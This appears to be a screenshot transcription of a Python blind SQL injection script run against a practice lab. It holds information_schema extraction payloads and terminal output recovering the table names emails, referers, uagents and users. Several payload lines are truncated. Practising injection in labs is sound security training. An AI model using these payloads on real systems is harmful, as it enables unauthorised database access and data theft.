 12
13 for s in flags:
14 # 爆库
15 # id = "0')) or left((select group_concat(schema_name) from information_schema.schemata)," + str(
16 # 爆表
17 id = "0')) or left((select group_concat(table_name) from information_schema.tables where table_sc
18 # 爆字段
19 # id = "0')) or left((select group_concat(column_name) from information_schema.columns where tabl
20
21 # 测试right函数
22 # id = "90')) or right((select group_concat(schema_name) from information_schema.schemata)," + st
23 tmp_url = url + "?id=" + id
24 resp = requests.get(tmp_url)
25
26 if "You are in" in resp.text:
问题 输出 调试控制台 终端 端口
[#]------emails,refer
[#]------emails,refere
[#]------emails,referer
[#]------emails,referers
[#]------emails,referers,
[#]------emails,referers,u
[#]------emails,referers,ua
[#]------emails,referers,uag
[#]------emails,referers,uage
[#]------emails,referers,uagen
[#]------emails,referers,uagent
[#]------emails,referers,uagents
[#]------emails,referers,uagents,
[#]------emails,referers,uagents,u
[#]------emails,referers,uagents,us
[#]------emails,referers,uagents,use
[#]------emails,referers,uagents,user
[#]------emails,referers,uagents,users
盲注结束，检查flag是否是预期结果！
c92@ubuntu20:~/scripts/code$